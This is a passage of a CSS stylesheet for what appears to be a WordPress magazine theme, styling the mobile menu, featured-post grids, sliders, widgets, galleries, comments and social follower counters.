  transition: all 0.5s ease-in-out;
   }
#mobile-header > .head-content > .navigation-toggle > i {
  position: absolute;
  left: 0;
  height: 100%;
  width: 50px;
  border-right: 1px solid #f2f2f2; }
#mobile-header > .head-content > .navigation-toggle > i:before {
  position: absolute;
  font-size: 1.714em;
  color: #a6a6a6;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }
#mobile-header > .head-content > .navigation-toggle > i:hover {
  cursor: pointer; }
#mobile-header > .head-content > .logo-area > a {
  position: absolute;
  height: 100%;
  left: 50%;
  padding: 10px 0;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  transform: translateX(-50%); }
#mobile-header > .head-content > .logo-area > a > img {
  max-height: 100%;
  width: auto; }
#mobile-header > .head-content > .search-area > i {
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  width: 50px;
  border-left: 1px solid #f2f2f2; }
#mobile-header > .head-content > .search-area > i:before {
  position: absolute;
  font-size: 1.714em;
  color: #a6a6a6;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }
#mobile-header > .head-content > .search-area > i:hover {
  cursor: pointer; }
#mobile-header > .head-content > .search-area > .nav-search {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%; }
#mobile-header > .head-content > .search-area > .nav-search > input {
  width: 100%;
  height: 100%;
  border: none;
  padding: 10px;
  font-size: 1em;
  letter-spacing: 0.020em; }
#mobile-header > .head-content > .search-area > .nav-search > input:focus {
  outline-color: transparent; }
#mobile-header > .head-content > .search-area > .nav-search > i {
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  width: 50px;
  border-left: 1px solid #f2f2f2; }
#mobile-header > .head-content > .search-area > .nav-search > i:before {
  position: absolute;
  font-size: 1.714em;
  color: #a6a6a6;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }
#mobile-header > .head-content > .search-area > .nav-search > i:hover {
  cursor: pointer; }

#mobile-header > .mobile-menu {
  position: absolute;
  z-index: 100;
  top: 0;
  width: 80%;
  background-color: #f5f5f5;
  height: 100%;
  left: -100%;
  box-shadow: 0px 1px 2px 0px rgba(108, 108, 108, 0.2);
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
   }
#mobile-header > .mobile-menu > .nav li > a {
  border-top: 1px solid #FFF;
  border-bottom: 1px solid #e8e8e8;
  text-transform: uppercase;
  font-weight: 700; }
#mobile-header > .mobile-menu > .nav li > a:hover,
#mobile-header > .mobile-menu > .nav li > a:focus {
  background-color: #fafafa;
  text-decoration: none; }
#mobile-header > .mobile-menu > .nav li.active > a {
  color: #e44332; }
#mobile-header > .mobile-menu > .nav li.menu-item-has-children > a {
  position: relative; }
#mobile-header > .mobile-menu > .nav li.menu-item-has-children > a:before {
  content: '\f078';
  font-family: FontAwesome;
  position: absolute;
  top: 50%;
  right: 15px;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 1em; }
#mobile-header > .mobile-menu > .nav li.menu-item-has-children .menu-item-has-children > a:before {
  font-size: 10px;
  color: #999999; }
#mobile-header > .mobile-menu > .nav li.menu-item-has-children.active > a:before {
  content: '\f077'; }
#mobile-header > .mobile-menu > .nav li ul {
  list-style: none;
  padding: 0 0 0 30px;
  display: none;
}
#mobile-header > .mobile-menu > .nav li ul li > a {
  display: block;
  padding: 5px 10px 5px 30px;
  border-top: 1px solid #FFF;
  border-bottom: 1px solid #e8e8e8;
  font-size: 0.85em; }
#mobile-header > .mobile-menu > .nav li ul li > a:hover {
  background-color: #fafafa;
  text-decoration: none; }
#mobile-header > .mobile-menu > .nav li ul li ul li > a {
  padding-left: 40px; }
#mobile-header > .mobile-menu > .nav li.active > ul {
  display: block; }

#mobile-header > .off-canvas {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
  -webkit-transition: all 0.05s linear;
  transition: all 0.05s linear;
   }
#mobile-primary-menu ul {
    list-style: none;
    padding-top: 30px;
}
#mobile-header .mobile-menu #mobile-primary-menu ul li a{
    border: none;
    padding: 5px 0;
    background-color: transparent;
    display: block;
}
.mobile-menu-open #mobile-header > .off-canvas {
  z-index: 99;
  background-color: rgba(0, 0, 0, 0.5); }

.mobile-menu-open #mobile-header .head-content {
  left: 80%; }

.mobile-menu-open #mobile-header .mobile-menu {
  left: 0; 
  height: 100vh;
  position: fixed;
  overflow-y: scroll;
}

.mobile-menu-open #content {
  left: 80%;
  z-index: 98; }
.featured-posts {
  padding-top: 15px;
  padding-bottom: 15px; }
.widget_tn_recent_posts .featured-posts,
.post-template .featured-posts {
    padding-top: 0;
    padding-bottom: 0;
}
.featured-posts .post-item {
  position: relative;
  padding: 2px;
  overflow: hidden;
  height: 220px; }
.widget_tn_recent_posts .featured-posts .post-item {
  padding-left: 15px;
  padding-right: 15px;
  padding-top: 0;
  padding-bottom: 0;
}
.widget_tn_recent_posts .featured-posts .post-item:not(:last-child) {
    margin-bottom: 15px;    
}
.post-template .featured-posts .post-item {
    padding: 0 15px 0 15px;   
}
.single-special {    
    position: relative;
    overflow: hidden;
}
.single-special-img-top {
    margin-top: 30px;
}
/*   featured post*/
.featured-posts .post-item > .post-thumb {
  height: 100%;
  overflow: hidden; }
.featured-posts .post-item > .post-thumb > a {
  display: block; }
.featured-posts .post-item > .post-thumb > a > img {
  width: 100%;
  height: auto;
  transition: -webkit-transform 0.35s ease-in-out;
  transition: transform 0.35s ease-in-out; }
.featured-posts .post-item > .post-thumb > a:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 1;
  opacity: 0.63;
  bottom: 0;
  background: linear-gradient(to bottom, transparent 0%, #000000 100%);
  transition: opacity 0.35s ease-in-out; }
.featured-posts .post-item > .post-thumb > a:hover {
  text-decoration: none; }
.featured-posts .post-item.x2 {
  height: 320px; }
.featured-posts .post-item.x2.cat-x2 {
  height: 304px; }
.featured-posts .post-item.x2 > .post-info {
  padding: 0 15px 30px; }
.post-template .featured-posts .post-item.x2 > .post-info {
  padding: 0 30px 30px; }
.featured-posts .post-item.x2 > .cat-tag {
  top: 20px;
  right: 10px; }
.featured-posts .post-item.special > .post-info > .title {
  margin-top: 0;
  font-size: 1.5em;
  letter-spacing: -0.010em; }
.post-template .featured-posts .post-item.special > .post-info > .title {
    font-size: 1.5em;
}
.featured-posts .post-item > .post-info,
.single-special .post-info{
  position: absolute;
  z-index: 2;
  bottom: 0;
  left: 0;
  color: #FFF;
  padding: 0 15px 15px; }
.widget_tn_recent_posts .featured-posts .post-item > .post-info {
    padding: 0 30px 15px;
}
.single-special .post-info {
    text-align: center;
    right: 0;
    background: linear-gradient(to bottom, transparent 0%, #000000 150%);
    padding-top: 15px;
}
.single-special .post-info .meta {
    color: #fff;
    font-size: 1.1em;
}
.entry-header .single-special .entry-meta > span > a {
    color: #fff;
}
.single-special .post-info .meta .view,
.single-special .post-info .meta .comment{
    margin: 0 5px;
}
.featured-posts .post-item > .post-info > .title {
  font-size: 1.286em;
  font-weight: 500;
  margin-top: 0;
  margin-bottom: 10px;
  line-height: 1.3em;
}
.featured-posts .post-item > .post-info > .title a {
  color: #FFF; }
.featured-posts .post-item > .post-info > .title a:hover {
  text-decoration: none; }
.featured-posts .post-item .meta {
  margin-bottom: 0; }
.featured-posts .post-item:hover > .post-thumb > a > img {
  -webkit-transform: scale3d(1.1, 1.1, 1) rotate(1deg);
  -moz-transform: scale3d(1.1, 1.1, 1) rotate(1deg);
  transform: scale3d(1.1, 1.1, 1) rotate(1deg); }
.featured-posts .post-item:hover > .post-thumb > a:before {
  opacity: 0.8; }
.video-player iframe {
    width: 100%;
}
.primary-sidebar {
  background-color: #f2f2f2;
  padding: 20px;  
  position: relative; }
.sh-style3 .primary-sidebar {
    border-radius: 4px;
}
.site-footer.active {
  padding-top: 60px; }

.site-footer.dark {
  background-color: #262626;
  color: #fff; }
.site-footer.dark a {
  color: #fff; }
.site-footer.dark a:hover {
  color: #e44332; }

.site-footer .dark2 {
  background-color: #1a1a1a;
  color: #929191; }
.site-footer .dark2 a {
  color: #929191; }

.site-footer .footer-bottom {
  padding: 35px 0; }
.site-footer .footer-bottom .copyright-content,
.site-footer .footer-bottom .footer-menu {
  margin-bottom: 0; }
.site-footer .footer-bottom .copyright-content > a {
  color: #fff;
  font-weight: 600; }
.follow-us .title {
    font-size: 1.4em;
}
.widget_tn_about_us .social-icons > li {
    margin-right: 5px;
}

/*  single page  */
.single .page-header {
  margin-bottom: 0; }

.single .entry-footer {
  margin-top: 50px;
  margin-bottom: 60px; }

.single .author-bio {
  margin-bottom: 60px; }

.single .post-navigation {
  margin-bottom: 60px; }

.single .related-posts {  
  margin-bottom: 60px; }

.single .post-header {
  margin-top: 60px; }
.gallery {
    margin: 0 -1.1666667% 1.75em;
}

.gallery-item {
    display: inline-block;
    max-width: 33.33%;
    padding: 0 1.1400652% 2.2801304%;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-1 .gallery-item {
    max-width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-icon img {
    margin: 0 auto;
}

.gallery-caption {
    display: block;
    font-style: italic;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
    display: none;
}
.page-links {
    clear: both;
}

.page-links a,
.page-links > span {
    display: inline-block;
    margin-right: 5px;
    border: 1px solid #f2f2f2;
    border-radius: 0px;
    padding: 6px 6px;
    line-height: 10px;
}
.comment-list {
  padding-left: 0; }
.comment-list li {
  list-style: none; }
.related-post-list .post-item {
    margin-bottom: 0;
}
.comment-list article, .comment-list .pingback, .comment-list .trackback {
    border-top: 1px solid #f2f2f2;
    padding: 15px 0 20px 0;
}
.comment-list li .comment-item {
  position: relative; }
.comment-list li .comment-item:before,
.comment-list li .comment-item:after {
  content: " ";
  display: table; }
.comment-list li .comment-item:after {
  clear: both; }
.comment-list li .comment-item .profile-image {
  float: left;
  width: 70px;
  height: 70px;
  border-radius: 4px; }
.comment-list li .comment-item .profile-image > img {
  width: 100%;
  height: 100%;
  border-radius: 4px; }
.comment-list li .comment-item .contents {
  margin-left: 90px;
  padding-bottom: 10px;}

.comment-list li .comment-item .contents .comment-meta {
  line-height: 1em;
  margin-bottom: 15px; }
.comment-list li .comment-item .contents .comment-meta > .name {
  font-size: 1.142em;
  font-weight: 600; }
.top-bar-sep,
.comment-list li .comment-item .contents .comment-meta > .sep,
.comment-list li .comment-item .contents .comment-meta > .date-time {
  color: #858484; }
.top-bar-sep,
.comment-list li .comment-item .contents .comment-meta > .sep {
  padding: 0 5px;
  color: #BFBCBC; }
.comment-list li ul {
  padding-left: 90px; }
.comment-list li ul li {
  border-bottom: 1px solid #f2f2f2; }
.comment-list li ul li:last-child {
  border-bottom: none; }
.comment-list li:last-child {
  border-bottom: none; }
.slider-posts-widget .item .title a, 
.flexslider ul.slides li .carousel-text .title a,
.main-slider .swiper-container .content-items > .item > .content .title a{
  color: #FFF; }
.slider-posts-widget .item .title a:hover,
.flexslider ul.slides li .carousel-text .title a:hover,
.main-slider .swiper-container .content-items > .item > .content .title a:hover {
  color: #fff; }
.flexslider ul.slides li .carousel-text .meta {
  margin-bottom: 0; }

.main-slider {
  position: relative;
  overflow: hidden; }
.main-slider .swiper-container {
  z-index: 1; }
.featured-post .main-slider .swiper-container {
  z-index: 1; 
}
.main-slider .swiper-container .content-items > .item > .slide-image {
  position: relative;
  z-index: 1;
  text-align: center; }
.main-slider .swiper-container .content-items > .item > .slide-image > img {
  width: auto; 
}
.main-slider .swiper-container .content-items > .item > .content {
  position: absolute;
  width: 100%;
  top: 65%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 3;
  opacity: 0;
  transition-delay: 0.5s; }
.flexslider ul.slides li .carousel-text .title,
.main-slider .swiper-container .content-items > .item > .content .title,
.single-special .post-info .entry-title{  
  font-size: 2.2em;
  font-weight: 600;
  color: #FFF;
  text-transform: capitalize;
  line-height: 1.2;
  margin: 10px 0;
}
.flexslider-fashion3 ul.slides li .carousel-text .title {
    font-size: 2em;
}
.posts-widget .swiper-container .content-items > .item > .content .title {
    font-size: 2em;
}
.posts-widget .magazine-slider .swiper-slide .content a.readmore {
    display: none;
}
.main-slider .swiper-container .content-items > .item > .content .title {
       margin-top: 0;
}
.main-slider .swiper-container .content-items > .item > .content .title-wrap {
    background-color: rgba(0,0,0,.2);
    max-width: 475px;
    padding: 10px 15px;
    margin: 10px 0;
    background: -webkit-radial-gradient(rgba(0,0,0,.3), rgba(0,0,0,.4), rgba(0,0,0,.3));
    background: -o-radial-gradient(rgba(0,0,0,.3), rgba(0,0,0,.4), rgba(0,0,0,.3));
    background: -moz-radial-gradient(rgba(0,0,0,.3), rgba(0,0,0,.4), rgba(0,0,0,.3));
    background: radial-gradient(rgba(0,0,0,.3), rgba(0,0,0,.4), rgba(0,0,0,.3));
}
.main-slider .swiper-container .content-items > .item > .content .title-wrap .meta {
    margin-bottom: 5px;
}
.cat-main-slider {
    margin-bottom: 50px;
}
.main-slider .swiper-container .content-items > .item > .content.cat-slider {
    padding: 0 20px;
    text-align: center;
    top: 80%;
}
.content-holder.post-template .main-slider .swiper-container .content-items > .item > .content.cat-slider {
    top: 70%;
}
.main-slider .swiper-container .content-items > .item > .content.cat-slider .title {
    max-width: 100%;
    font-size: 1.857em;
}
.content-holder.post-template .main-slider .swiper-container .content-items > .item > .content.cat-slider .title {
    font-size: 1.70em;
}
.slider-posts-widget .fashion-slider > .fashion-slider-content > .items .item > .slide-caption h1 {
    font-size: 1.8em;
}
.main-slider .swiper-container .content-items > .item > .content > .container {
  padding-left: 50px;
}
.top-slider .main-slider .swiper-container .content-items > .item > .content > .container {
  padding-left: 15px;
}
.main-slider .swiper-container .content-items > .item.swiper-slide-active > .content {
  opacity: 1; }
.posts-widget .slider-pagination,
.main-slider .slider-pagination {
  position: absolute;
  bottom: 15px;
  left: 0;
  width: 100%;
  text-align: center;
  z-index: 2; }
.post-template .main-slider .slider-pagination {
    bottom: 0px;
}
.main-slider .slider-pagination > span {
  width: 12px;
  height: 12px;
  border: 2px solid #FFF;
  background: transparent;
  margin: 4px; }
.main-slider .slider-pagination > span.swiper-pagination-bullet-active {
  background-color: #FFF; }
.swiper-button-prev, 
.swiper-button-next {
    background-image: none;
    color: #fff;
    background-color: #e44332;
    font-weight: normal;
    font-size: 36px;
    height: 44px;
    width: 34px;
    margin-top: -22px;
    top: 50%;
    padding: 10px;
}
.swiper-button-prev:hover, 
.swiper-button-next:hover {
    background-color: #b22617;
}
.swiper-button-prev {
    left: 0;
}
.swiper-button-next {
    right: 0;
}
.swiper-button-prev:before {
    content: "\f104";
    font-family: FontAwesome;
    font-style: normal;
    
}
.swiper-button-next:before {
    content: "\f105";
    font-family: FontAwesome;
    font-style: normal; 
}

/*  widget   */
.widget {
  margin-bottom: 30px; 
}
.widget > .widget-title {
  margin-bottom: 15px;
  background-color: #fff;
  text-align: center;
}
.sh-style3 .widget > .widget-title {
    background-color: #262626;
    text-align: left;
}
.sh-style5 .widget > .widget-title {
    text-align: left;
}
.widget > .widget-title > a {
  color: #FFF; }
.widget.widget_recent_entries > ul,
.widget.widget_pages > ul,
.widget.widget_posts > ul,
.widget.widget_nav_menu > div > ul,
.widget.widget_meta > ul,
.widget.widget_categories > ul,
.widget.widget_archive > ul,
.widget.widget_recent_comments > ul {
  padding-left: 0; }
.widget.widget_recent_entries > ul li,
.widget.widget_pages > ul li,
.widget.widget_posts > ul li,
.widget.widget_nav_menu > div > ul li,
.widget.widget_meta > ul li,
.widget.widget_categories > ul li,
.widget.widget_archive > ul li,
.widget.widget_recent_comments > ul li {
  list-style-type: none;
  border-bottom: 1px solid #DDD;
  position: relative; }
.widget.widget_recent_entries > ul li > span.post_count,
.widget.widget_pages > ul li > span.post_count,
.widget.widget_posts > ul li > span.post_count,
.widget.widget_nav_menu > div > ul li > span.post_count,
.widget.widget_meta > ul li > span.post_count,
.widget.widget_categories > ul li > span.post_count,
.widget.widget_archive > ul li > span.post_count,
.widget.widget_recent_comments > ul li > span.post_count {
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%); }
.widget.widget_recent_entries > ul li:last-child,
.widget.widget_pages > ul li:last-child,
.widget.widget_posts > ul li:last-child,
.widget.widget_nav_menu > div > ul li:last-child,
.widget.widget_meta > ul li:last-child,
.widget.widget_categories > ul li:last-child,
.widget.widget_archive > ul li:last-child,
.widget.widget_recent_comments > ul li:last-child {
  border-bottom: 0; }
.widget.widget_recent_entries > ul li > a,
.widget.widget_pages > ul li > a,
.widget.widget_posts > ul li > a,
.widget.widget_nav_menu > div > ul li > a,
.widget.widget_meta > ul li > a,
.widget.widget_categories > ul li > a,
.widget.widget_archive > ul li > a,
.widget.widget_recent_comments > ul li > a {
  position: relative;
  padding-left: 15px;
  display: block;
  padding-top: 5px;
  padding-bottom: 5px; }
.widget.widget_recent_entries > ul li > a:before,
.widget.widget_pages > ul li > a:before,
.widget.widget_posts > ul li > a:before,
.widget.widget_nav_menu > div > ul li > a:before,
.widget.widget_meta > ul li > a:before,
.widget.widget_categories > ul li > a:before,
.widget.widget_archive > ul li > a:before,
.widget.widget_recent_comments > ul li > a:before {
  content: '\f101';
  font-family: FontAwesome;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
  transition: 0.05s linear; }
.widget.widget_recent_entries > ul li > a:hover,
.widget.widget_pages > ul li > a:hover,
.widget.widget_posts > ul li > a:hover,
.widget.widget_nav_menu > div > ul li > a:hover,
.widget.widget_meta > ul li > a:hover,
.widget.widget_categories > ul li > a:hover,
.widget.widget_archive > ul li > a:hover,
.widget.widget_recent_comments > ul li > a:hover {
  padding-left: 25px; }
.widget.widget_recent_entries > ul li > a:hover:before,
.widget.widget_pages > ul li > a:hover:before,
.widget.widget_posts > ul li > a:hover:before,
.widget.widget_nav_menu > div > ul li > a:hover:before,
.widget.widget_meta > ul li > a:hover:before,
.widget.widget_categories > ul li > a:hover:before,
.widget.widget_archive > ul li > a:hover:before,
.widget.widget_recent_comments > ul li > a:hover:before {
  left: 5px; }
.widget select {
  display: block;
  max-width: 100%; }
.widget img {
  max-width: 100%;
  height: auto; }

.home-widget {
  padding-bottom: 30px;
  border-bottom: 1px solid #f2f2f2;
  margin-bottom: 60px; }
.home-widget.no-border {
  border-bottom: none; }

.widget-title {
  display: inline-block;
  position: relative;
  width: 100%;
  background-color: #F2F2F2;
  float: left;
  font-size: 1.142em;
  letter-spacing: -0.010em;  
  line-height: 1em;
  font-weight: 700;
  text-transform: uppercase;
  padding: 10px 10px;
  margin: 0;
  margin-bottom: 20px; }
.sh-style2 .widget-title {
    background-color: transparent;
    border: 1px solid #262626;
}
.sh-style3 .widget-title {
    padding: 10px 20px;
    border-radius: 4px;
    background-color: #262626;
    color: #FFF;
    width: auto;
}
.sh-style3 .widget-title:before {
  content: '';
  width: 25px;
  height: 25px;
  border-radius: 4px;
  position: absolute;
  z-index: 1;
  background-color: #262626;
  top: 40%;
  right: -20px;
  -webkit-transform: rotate(-45deg) translateY(-50%);
  -moz-transform: rotate(-45deg) translateY(-50%);
  transform: rotate(-45deg) translateY(-50%); }
.sh-style4 .widget-title {
    background-color: #262626;
    color: #fff;
    font-size: 1em;
    font-weight: normal;
}
.sh-style5 .widget-title {
    background-color: transparent;
    color: #262626;
    border-bottom: 3px solid #DEDEDE;
    padding: 0 0 8px 0;
}
.sh-style6 .widget-title {
    background-color: #E44332;
    color: #fff;
    font-size: 1em;
    font-weight: normal;
}
.widget-title > span {
  position: relative;
  z-index: 2; }
.widget-title.theme {
  background-color: #e44332; }
.widget-title.theme:before {
  background-color: #e44332; }

.dark .widget > .widget-title {
    background-color: transparent;
    text-align: left;
    color: #fff;
    font-size: 1.142em;
    font-weight: 700;
    padding-left: 0;
    border-bottom: 3px solid #3d3d3d;
}
.sh-style3 .dark .widget > .widget-title {
    background-color: #f2f2f2;
    padding-left: 20px;
    color: #262626;
}
.sh-style3 .dark .widget > .widget-title:before {
  background-color: #f2f2f2;
  border: none;
}
.widget ul.sub-menu,
.widget ul.children {
    padding-left: 20px;
}
#footer.dark .widget .tagcloud a {
    color: #333;
}
#footer.dark .widget .tagcloud a:hover {
    color: #fff;
}
.tabbed-posts-widget {
  position: relative; }
@media (min-width: 992px) {
  .tabbed-posts-widget .posts-lists {
    margin-bottom: 0; } }
.tabbed-posts-widget > .spinner {
  position: absolute;
  top: 20%;
  height: 200px;
  width: 100%;
  opacity: 0;
  transition: all 0.15s ease-in-out; 
  z-index: -1;
}
.tabbed-posts-widget > .spinner > img {
  position: absolute;
  top: 100px;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }
.tabbed-posts-widget > .spinner.working {
  opacity: 1; 
  z-index: 9;
}
.tabbed-posts-widget > .tab-content {
  opacity: 1;
  transition: all 0.15s ease-in-out; }
.tabbed-posts-widget > .tab-content.working {
  opacity: 0; }

.recent-video-widget > .inside {
  position: relative;
  background-color: #f2f2f2;
  min-height: 275px; }
.recent-video-widget > .inside > .navigation {
  position: absolute;
  top: 0;
  right: 0;
  padding-left: 0;
  margin: 0;
  width: 260px;
  height: 100%;
  background-color: #e5e5e5;
  overflow-y: scroll; }
.recent-video-widget > .inside > .navigation::-webkit-scrollbar {
  width: 12px; }
.recent-video-widget > .inside > .navigation::-webkit-scrollbar-track {
  background: #FFF;
  box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
  border-radius: 2px; }
.recent-video-widget > .inside > .navigation::-webkit-scrollbar-thumb {
  background: #f2f2f2;
  box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.5); }
.recent-video-widget > .inside > .navigation > li {
  list-style: none;
  border-bottom: 1px solid #d8d8d8; }
.recent-video-widget > .inside > .navigation > li > a {
  display: block;
  padding: 10px 20px;
  position: relative; }
.recent-video-widget > .inside > .navigation > li > a:hover {
  background-color: #d8d8d8; }
.recent-video-widget > .inside > .navigation > li > a > i {
  position: absolute;
  display: block;
  top: 50%;
  left: 10px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  opacity: 0;
  font-size: 1.5em;
  transition: all 0.15s ease-in-out; }
.recent-video-widget > .inside > .navigation > li > a > .title {
  font-size: 1.142em;
  line-height: 1.3em;
  margin-top: 0;
  margin-bottom: 5px;
  transition: all 0.15s ease-in-out; }
.recent-video-widget > .inside > .navigation > li > a > .meta {
  margin-bottom: 0;
  transition: all 0.15s ease-in-out; }
.recent-video-widget > .inside > .navigation > li.active > a {
  background-color: #262626; }
.recent-video-widget > .inside > .navigation > li.active > a > i {
  opacity: 1;
  color: #858484; }
.recent-video-widget > .inside > .navigation > li.active > a > .title {
  color: #FFF; }
.recent-video-widget > .inside > .navigation > li.active > a > .title,
.recent-video-widget > .inside > .navigation > li.active > a > .meta {
  padding-left: 20px; }
.recent-video-widget > .inside > .tab-content {
  padding-right: 260px; }
.recent-video-widget > .inside > .tab-content > .item > .video-player {
  position: relative; }
.recent-video-widget > .inside > .tab-content > .item > .video-player > .mejs-container,
.recent-video-widget > .inside > .tab-content > .item > .video-player > video {
  width: 100%;
  height: 100%; }
.recent-video-widget > .inside > .tab-content > .item > .content {
  padding: 20px; }
.recent-video-widget > .inside > .tab-content > .item > .content > .title {
  font-size: 1.571em;
  line-height: 1.2em;
  letter-spacing: -0.010em;
  margin-top: 0;
  margin-bottom: 15px; }
.recent-video-widget > .inside > .tab-content > .item > .content > .meta {
  margin-bottom: 0; }

.post-carousel-widget {
  background-color: #f2f2f2;
  padding: 20px; }
.post-carousel-widget > .swiper-container {
  margin: 0 -9px; }
.post-carousel-widget .post-items > .item {
  padding: 0 10px; }
.post-carousel-widget .post-items > .item > .post-thumb {
  margin-bottom: 15px; }
.post-carousel-widget .post-items > .item > .content > .title {
  margin-top: 0;
  font-size: 1.142em;
  line-height: 1.375em;
  letter-spacing: -0.010em;
  margin-bottom: 10px; }
.post-carousel-widget .post-items > .item > .content > .meta {
  margin-bottom: 0; }
.post-carousel-widget > .controls {
  float: right; }

.content-carousel-widget {
  position: relative; }
.content-carousel-widget > .controls {
  position: absolute;
  width: 100%;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 2; }
.content-carousel-widget > .controls [data-swiper] {
  position: absolute;
  top: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%); }
.content-carousel-widget > .controls [data-swiper='next'] {
  right: 0; }
.content-carousel-widget .content-items > .item {
  position: relative; }
.content-carousel-widget .content-items > .item > .slide-image {
  position: relative; }
.content-carousel-widget .content-items > .item > .slide-image > img {
  width: 100%;
  height: auto; }
.content-carousel-widget .content-items > .item > .slide-image:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 1;
  opacity: 0.3;
  bottom: 0;
  background: linear-gradient(to bottom, transparent 0%, #000000 100%);
  transition: opacity 0.35s ease-in-out; }
.content-carousel-widget .content-items > .item > .content {
  width: 100%;
  position: absolute;
  left: 0;
  bottom: 0;
  text-align: center;
  z-index: 2;
  opacity: 0;
  transition-delay: 0.5s; }
.content-carousel-widget .content-items > .item > .content > .title {
  margin-top: 0;
  color: #FFF; }
.content-carousel-widget .content-items > .item > .content > .title > a {
  color: #FFF; }
.content-carousel-widget .content-items > .item > .content > .meta {
  color: #c4c4c4;
  font-size: 1.142em;
  letter-spacing: 0.020em; }
.content-carousel-widget .content-items > .item.swiper-slide-active > .content {
  opacity: 1; }

.grid-posts .post-item {
  margin-bottom: 30px; }
.grid-posts .post-item > .post-thumb {
  margin-bottom: 25px; }
.grid-posts .post-item > .content > .title {
  margin-top: 0;
  margin-bottom: 15px;
  font-size: 1.142em; }
.grid-posts .post-item > .content .meta {
  margin-bottom: 0; }

.widget_search .search-form {
  position: relative; }
.widget_search .search-form > input {
  width: 100%;
  border: none;
  box-shadow: 0px 1px 2px 1px rgba(108, 108, 108, 0.2);
  border-radius: 4px;
  padding: 15px 50px 15px 15px;
  font-size: 1.1em; }
.widget_search .search-form > button {
  position: absolute;
  top: 50%;
  right: 15px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  background-color: transparent;
  border: none;
  color: #858484;
  font-size: 1.285em; }
.widget_search .search-form > input:focus,
.widget_search .search-form > button:focus {
  outline-color: transparent; }
.widget_search #nav-search-open,
.widget_search .search-form #nav-search-close {
    display: none;
}
.widget_tn_social_counters > .social-followers {
  padding-left: 0; }
.widget_tn_social_counters > .social-followers > li {
  list-style: none;
  margin-bottom: 10px; }
.widget_tn_social_counters > .social-followers > li > a {
  display: block;
  box-shadow: 0px 1px 2px 0px rgba(108, 108, 108, 0.2);
  background-color: #fff;
  border-radius: 4px;
  padding: 8px; }
.site-footer .widget_tn_social_counters > .social-followers > li > a {
    color: #333;
}
.widget_tn_social_counters > .social-followers > li > a:before,
.widget_tn_social_counters > .social-followers > li > a:after {
  content: " ";
  display: table; }
.widget_tn_social_counters > .social-followers > li > a:after {
  clear: both; }
.widget_tn_social_counters > .social-followers > li > a > i {
  width: 58px;
  height: 58px;
  background-color: #e44332;
  border-radius: 4px;
  font-size: 1.857em;
  position: relative;
  float: left;
  color: #FFF; }
.widget_tn_social_counters > .social-followers > li > a > i:before {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }
.widget_tn_social_counters > .social-followers > li > a > i[class*="facebook"] {
  background-color: #1883d5; }
.widget_tn_social_counters > .social-followers > li > a > i[class*="twitter"] {
  background-color: #21c2f8; }
.widget_tn_social_counters > .social-followers > li > a > i[class*="dribbble"] {
  background-color: #f26798; }
.widget_tn_social_counters > .social-followers > li > a > i[class*="linkedin"] {
  background-color: #0274b3; }
.widget_tn_social_counters > .social-followers > li > a > i[class*="pinterest"] {
  background-color: #BC071A; }
.widget_tn_social_counters > .social-followers > li > a > i[class*="instagram"] {
  background-color: #A43493; }
.widget_tn_social_counters > .social-followers > li > a > span {
  display: block;
  margin-left: 75px; }
.widget_tn_social_counters > .social-followers > li > a > span.name {
  font-size: 1.571em;
  font-weight: 700;
  margin-top: 5px; }
.widget_tn_social_counters > .social-followers > li > a > span.title {
  color: #858484; }

.widget_tn_sponsor > .content a {
  display: block; }
.widget_tn_sponsor > .content a > img {
  display: table;
  margin: 0 auto;
  box-shadow: 0px 1px 2px 0px rgba(108, 108, 108, 0.2);
  border-radius: 4px; }
.widget_tn_popular_posts > .small-posts-list li,
.widget_tn_recent_posts > .small-posts-list li {
  border-bottom: 1px solid #e5e5e5; }
.widget_tn_popular_posts > .small-posts-list li > .post-thumb, 
